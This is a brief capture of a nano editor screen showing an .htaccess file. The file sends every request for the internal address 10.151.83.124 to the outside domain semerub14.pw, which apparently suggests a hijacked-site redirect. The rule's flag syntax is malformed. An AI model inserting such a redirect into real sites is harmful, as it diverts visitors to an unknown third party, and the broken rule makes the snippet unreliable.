 PROBOLINGGO
GNU nano 2.2.6 File: .htaccess Modified
RewriteEngine On
RewriteBase /
RewriteCond %{HTTP_HOST} ^10\.151\.83\.124$
RewriteRule ^(.*)$ http://semerub14.pw/$1 [:,R=301]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell